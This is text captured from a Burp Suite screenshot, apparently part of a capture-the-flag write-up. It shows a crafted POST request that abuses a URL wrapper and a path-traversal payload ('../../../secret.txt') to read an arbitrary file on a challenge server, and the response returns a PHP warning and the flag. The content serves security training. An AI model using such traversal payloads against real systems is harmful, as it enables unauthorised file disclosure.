 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Reflection CSRF BurpJSLinkFinder Errors AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://3.141.159.106 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /guinjutsu.php HTTP/1.1
2 Host: 3.141.159.106
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.141.159.106
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Uchiha
9 Referer: http://3.141.159.106/read.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 submit=1&api=phttp://uchiha.fuinjutsukeeper.tech:5000/&endpoint=
../../../../../../../../../../secret.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Jan 2022 16:03:57 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.0.14
5 Vary: Accept-Encoding
6 Content-Length: 452
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: file_get_contents(): Unable to find the wrapper &quot;phttp&quot; - did you forget to en
/var/www/html/guinjutsu.php
</b>
on line <b>
26
</b>
<br />
12 Yogosha{Master_Of_ArbitraRy_ReAdiNg_JuTsu}
13 Someone calling himself madara said to Itachi to kill everyone, I'm not sure about this int
14
? Search... 0 matches
INSPECTOR
Done 669 bytes | 1,380 millis